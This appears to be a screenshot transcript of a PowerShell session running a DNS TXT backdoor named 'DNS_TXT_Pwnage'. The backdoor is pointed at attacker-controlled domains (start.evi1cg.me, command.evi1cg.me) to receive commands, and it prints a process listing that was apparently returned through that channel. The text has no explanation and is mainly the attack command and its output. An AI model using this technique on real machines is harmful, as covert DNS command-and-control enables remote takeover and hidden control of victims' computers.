 Windows PowerShell
PS F:\DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring start -commanddomain command.evi1cg.me -psstring test -psdomain xxx.evi1cg.
me -Subdomains 1 -StopString stop
非权威应答:
非权威应答:
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
210 17 4204 20 77 2204 AcPrfMgrSvc
608 29 7256 896 113 3032 AcSvc
285 23 6632 2420 134 9.19 2440 Alipaybsm
153 14 2644 220 85 0.23 11108 aliwssv
266 21 12940 324 ...29 0.14 2848 ApplicationFrameHost
653 13 7028 13268 ...37 0.14 5748 audiodg
363 26 13868 20 247 0.25 6688 Calculator
128 10 1384 20 34 2592 CamMute
256 30 89716 7332 414 39.55 932 chrome
357 39 121452 27032 418 100.61 1340 chrome
206 21 29224 5136 226 1.80 4724 chrome
211 22 39004 960 259 2.17 5452 chrome
206 20 27316 884 220 0.70 5464 chrome
227 23 29064 1884 250 2.33 7496 chrome
214 21 21912 2292 181 0.75 7808 chrome
206 21 28564 936 225 1.03 7836 chrome
254 27 59936 2844 353 5.70 8060 chrome
206 20 27136 900 227 0.78 8728 chrome
Evi1cg